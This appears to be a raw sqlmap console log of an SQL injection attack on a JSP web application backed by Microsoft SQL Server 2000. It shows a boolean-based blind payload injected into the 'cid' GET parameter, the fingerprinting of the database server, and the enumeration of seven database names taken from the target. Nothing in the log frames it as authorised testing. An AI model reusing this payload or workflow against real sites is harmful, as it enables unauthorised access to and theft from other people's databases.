 [*] starting at 14:09:04
[14:09:04] [INFO] testing connection to the target URL
[14:09:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: status=vaffshow&cid=8 AND 8544=8544
---
[14:09:09] [INFO] testing Microsoft SQL Server
[14:09:09] [INFO] confirming Microsoft SQL Server
[14:09:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[14:09:09] [INFO] fetching database names
[14:09:09] [INFO] fetching number of databases
[14:09:09] [INFO] resumed: 7
[14:09:09] [INFO] resumed: master
[14:09:09] [INFO] resumed: model
[14:09:09] [INFO] resumed: msdb
[14:09:09] [INFO] resumed: Northwind
[14:09:09] [INFO] resumed: proone
[14:09:09] [INFO] resumed: pubs
[14:09:09] [INFO] resumed: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] proone
[*] pubs
[*] tempdb
[14:09:09] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\